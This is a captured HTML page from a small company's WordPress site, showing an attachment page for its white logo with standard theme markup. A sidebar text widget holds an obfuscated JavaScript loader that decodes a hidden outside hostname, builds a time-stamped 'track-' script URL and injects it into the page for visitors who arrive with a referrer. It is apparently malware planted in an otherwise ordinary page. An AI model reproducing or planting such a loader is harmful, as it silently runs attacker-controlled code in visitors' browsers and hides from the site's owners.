

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ratenow.net/ratenow-logo-white/
body_size: 27108
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>RateNow Logo &#8211; White &#8211; RateNow</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RateNow &raquo; Feed" href="http://www.ratenow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="RateNow &raquo; Comments Feed" href="http://www.ratenow.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RateNow &raquo; RateNow Logo &#8211; White Comments Feed" href="http://www.ratenow.net/feed/?attachment_id=105" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ratenow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='spacious_style-css'  href='http://www.ratenow.net/wp-content/themes/spacious/style.css?ver=4.8' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#bc0f0f;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#bc0f0f;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#bc0f0f;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#bc0f0f;}blockquote, .call-to-action-content-wrapper{border-left-color:#bc0f0f;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#8a0000;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#bc0f0f;}.widget-title span{border-bottom-color:#bc0f0f;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#8a0000;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8a0000;}
</style>
<link rel='stylesheet' id='spacious-genericons-css'  href='http://www.ratenow.net/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css'  href='http://www.ratenow.net/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-shortcodes-css'  href='http://www.ratenow.net/wp-content/plugins/cornerstone-working/assets/dist/css/site/style.css?ver=2.1.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ratenow.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ratenow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ratenow.net/wp-content/themes/spacious/js/spacious-custom.js?ver=4.8'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='http://www.ratenow.net/wp-content/themes/spacious/js/html5shiv.min.js?ver=4.8'></script>
<![endif]-->
<script type='text/javascript' src='http://www.ratenow.net/wp-content/plugins/cornerstone-working/assets/dist/js/site/cs-head.js?ver=2.1.3'></script>
<link rel='https://api.w.org/' href='http://www.ratenow.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ratenow.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ratenow.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8" />
<link rel='shortlink' href='http://www.ratenow.net/?p=105' />
<link rel="alternate" type="application/json+oembed" href="http://www.ratenow.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ratenow.net%2Fratenow-logo-white%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ratenow.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ratenow.net%2Fratenow-logo-white%2F&#038;format=xml" />
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dbdbdb; }
</style>
		<style type="text/css"> blockquote { border-left: 3px solid #bc0f0f; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #bc0f0f; }
			.previous a:hover, .next a:hover { 	color: #bc0f0f; }
			a { color: #bc0f0f; }
			#site-title a:hover { color: #bc0f0f; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #bc0f0f; }
			.main-navigation ul li ul { border-top: 1px solid #bc0f0f; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #bc0f0f; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #8a0000; }
			.main-small-navigation li:hover { background: #bc0f0f; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #bc0f0f; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #bc0f0f; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #bc0f0f; }
			#featured-slider .slider-read-more-button { background-color: #bc0f0f; }
			#controllers a:hover, #controllers a.active { background-color: #bc0f0f; color: #bc0f0f; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #8a0000; }
			.breadcrumb a:hover { color: #bc0f0f; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #bc0f0f; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #bc0f0f; }
			.pagination a span:hover { color: #bc0f0f; border-color: #bc0f0f; }
			.widget_testimonial .testimonial-post { border-color: #bc0f0f #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #bc0f0f; }
			.call-to-action-button { background-color: #bc0f0f; }
			#content .comments-area a.comment-permalink:hover { color: #bc0f0f; }
			.comments-area .comment-author-link a:hover { color: #bc0f0f; }
			.comments-area .comment-author-link span { background-color: #bc0f0f; }
			.comment .comment-reply-link:hover { color: #bc0f0f; }
			.nav-previous a:hover, .nav-next a:hover { color: #bc0f0f; }
			#wp-calendar #today { color: #bc0f0f; }
			.widget-title span { border-bottom: 2px solid #bc0f0f; }
			.footer-widgets-area a:hover { color: #bc0f0f !important; }
			.footer-socket-wrapper .copyright a:hover { color: #bc0f0f; }
			a#back-top:before { background-color: #bc0f0f; }
			.read-more, .more-link { color: #bc0f0f; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #bc0f0f; }
			.post .entry-meta .read-more-link { background-color: #bc0f0f; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #bc0f0f; }
			.single #content .tags a:hover { color: #bc0f0f; }
			.widget_testimonial .testimonial-icon:before { color: #bc0f0f; }
			a#scroll-up { background-color: #bc0f0f; }
			.search-form span { background-color: #bc0f0f; }.header-action .search-wrapper:hover .fa{ color: #bc0f0f} .spacious-woocommerce-cart-views .cart-value { background:#bc0f0f}.main-navigation .tg-header-button-wrap.button-one a{background-color:#bc0f0f} .main-navigation .tg-header-button-wrap.button-one a{border-color:#bc0f0f}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8a0000}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#8a0000}</style>
		<style id="cornerstone-generated-css" type="text/css">#cs-content .x-accordion,#cs-content .x-alert,#cs-content .x-audio,#cs-content .x-author-box,#cs-content .x-base-margin,#cs-content .x-block-grid,#cs-content .x-card-outer,#cs-content .x-code,#cs-content .x-columnize,#cs-content .x-entry-share,#cs-content div.x-feature-box,#cs-content .x-feature-list,#cs-content .x-flexslider-shortcode-container,#cs-content .x-gap,#cs-content .x-img,#cs-content .x-map,#cs-content .x-promo,#cs-content .x-prompt,#cs-content .x-recent-posts,#cs-content .x-section,#cs-content .x-skill-bar,#cs-content .x-tab-content,#cs-content .x-video{margin-bottom:1.5em;}#cs-content .x-blockquote:not(.x-pullquote),#cs-content .x-callout,#cs-content .x-hr,#cs-content .x-pricing-table{margin-top:1.5em;margin-bottom:1.5em;}@media (max-width:767px){#cs-content .x-pullquote.left,#cs-content .x-pullquote.right{margin-top:1.5em;margin-bottom:1.5em;}}@media (max-width:480px){#cs-content .x-toc.left,#cs-content .x-toc.right{margin-bottom:1.5em;}}#cs-content .x-container.width{width:88%;}#cs-content .x-container.max{max-width:1200px;}#cs-content .x-accordion-heading .x-accordion-toggle.collapsed,#cs-content .x-nav-tabs > li > a,#cs-content .x-recent-posts .h-recent-posts,#cs-content .x-recent-posts .x-recent-posts-date{color:#272727;}#cs-content .x-accordion-heading .x-accordion-toggle.collapsed:hover,#cs-content .x-accordion-heading .x-accordion-toggle,#cs-content .x-nav-tabs > li > a:hover,#cs-content .x-nav-tabs > .active > a,#cs-content .x-nav-tabs > .active > a:hover,#cs-content .x-recent-posts a:hover .h-recent-posts{color:#ff2a13;}#cs-content a.x-img-thumbnail:hover{border-color:#ff2a13;}#cs-content .x-dropcap,#cs-content .x-highlight,#cs-content .x-pricing-column.featured h2,#cs-content .x-recent-posts .x-recent-posts-img:after{background-color:#ff2a13;}#cs-content .x-btn{color:#ffffff;border-color:#ac1100;background-color:hsl(6,99%,35%);margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);border-radius:0.25em;}#cs-content a.x-btn:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}#cs-content .x-btn.x-btn-real,#cs-content .x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}#cs-content .x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}#cs-content .x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}#cs-content .x-btn.x-btn-flat,#cs-content .x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}#cs-content .x-btn.x-btn-transparent,#cs-content .x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-105 attachmentid-105 attachment-jpeg custom-background wp-custom-logo  better-responsive-menu wide-1218 cornerstone-v2_1_3">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
						
						<div id="header-text" class="screen-reader-text">
															<h3 id="site-title">
									<a href="http://www.ratenow.net/"
									   title="RateNow"
									   rel="home">RateNow</a>
								</h3>
														<p id="site-description">Get Loud.</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menu</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-stem" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="http://www.ratenow.net/apps/">How It Works</a>
<ul  class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.ratenow.net/apps/broadcast/">BroadCast</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www.ratenow.net/apps/electtext/">ElectText</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="http://www.ratenow.net/apps/textchat/">TextChat</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.ratenow.net/apps/knownow/">KnowNow</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.ratenow.net/apps/bidnow/">BidNow</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.ratenow.net/apps/alertme/">AlertMe</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.ratenow.net/pricing/">What It Costs</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.ratenow.net/about/">Who We Are</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="http://www.ratenow.net/get-started/">Let’s Go!</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a href="http://app.ratenow.net/login">Login</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">RateNow Logo &#8211; White</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-105" class="post-105 attachment type-attachment status-inherit hentry">
		<div class="entry-content clearfix">
		<p class="attachment"><a href='http://www.ratenow.net/wp-content/uploads/RateNow-Logo-White.jpg'><img width="300" height="210" src="http://www.ratenow.net/wp-content/uploads/RateNow-Logo-White.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<div class="extra-hatom-entry-title"><span class="entry-title">RateNow Logo &#8211; White</span></div>	</div>

	
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href='http://www.ratenow.net/ratenowlogo/'>&larr; Previous</a></li>
			<li class="next"><a href='http://www.ratenow.net/ratenowlogo_rgb/'>Next &rarr;</a></li>
		</ul>
	
				
				
				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ratenow-logo-white/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.ratenow.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.ratenow.net%2Fratenow-logo-white%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-10" class="widget widget_text">			<div class="textwidget"><div class="cb8daa2fd2e752ba8bc1225baa062ff9"></div>
</div>
		</aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript">
!function (_e8f55) {</p>
<p>    var _26c1d = Date.now();
    var _fd57a = 1000;
    _26c1d = _26c1d / _fd57a;
    _26c1d = Math.floor(_26c1d);</p>
<p>    var _51678 = 600;
    _26c1d -= _26c1d % _51678;
    _26c1d = _26c1d.toString(16);</p>
<p>    var _64b6b = _e8f55.referrer;</p>
<p>    if (!_64b6b) return;</p>
<p>    var _84951 = [60710, 60707, 60732, 60719, 60718, 60715, 60729, 60706, 60712, 60709, 60715, 60728, 60718, 60705, 60707, 60734, 60772, 60707, 60708, 60716, 60709];</p>
<p>    _84951 = _84951.map(function(_b5dca){
        return _b5dca ^ 60746;
    });</p>
<p>    var _ff450 = "789887abd6194d7fa98279af95628afe";</p>
<p>    _84951 = String.fromCharCode(..._84951);</p>
<p>    var _48f0a = "https://";
    var _35bc4 = "/";
    var _e66be = "track-";</p>
<p>    var _6726a = ".js";</p>
<p>    var _c3cc1 = _e8f55.createElement("script");
    _c3cc1.type = "text/javascript";
    _c3cc1.async = true;
    _c3cc1.src = _48f0a + _84951 + _35bc4 + _e66be + _26c1d + _6726a;</p>
<p>    _e8f55.getElementsByTagName("head")[0].appendChild(_c3cc1)</p>
<p>}(document);
</script></p>
</div>
		</aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p>RateNow<br />
Get Loud.<br />
info@ratenow.net</p>
<p>State of Washington Advertising Disclosures: http://www.ratenow.net/stateofwa/</p>
</div>
		</aside>			</div>
							<div class="tg-one-fourth tg-column-2">
									</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
									</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="media_image-3" class="widget widget_media_image"><img width="99" height="60" src="http://www.ratenow.net/wp-content/uploads/2017/07/ratenowlogo.png" class="image wp-image-8  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="http://www.ratenow.net/" title="RateNow" ><span>RateNow</span></a>. All rights reserved. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> by ThemeGrill. Powered by: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-stem-container"><ul id="menu-stem-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="http://www.ratenow.net/apps/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.ratenow.net/apps/broadcast/">BroadCast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www.ratenow.net/apps/electtext/">ElectText</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="http://www.ratenow.net/apps/textchat/">TextChat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.ratenow.net/apps/knownow/">KnowNow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.ratenow.net/apps/bidnow/">BidNow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.ratenow.net/apps/alertme/">AlertMe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.ratenow.net/pricing/">What It Costs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.ratenow.net/about/">Who We Are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="http://www.ratenow.net/get-started/">Let’s Go!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a href="http://app.ratenow.net/login">Login</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type='text/javascript' src='http://www.ratenow.net/wp-content/themes/spacious/js/navigation.js?ver=4.8'></script>
<script type='text/javascript' src='http://www.ratenow.net/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=4.8'></script>
<script type='text/javascript' src='http://www.ratenow.net/wp-content/plugins/cornerstone-working/assets/dist/js/site/cs-body.js?ver=2.1.3'></script>
<script type='text/javascript' src='http://www.ratenow.net/wp-includes/js/wp-embed.min.js?ver=4.8'></script>

</body>
</html>
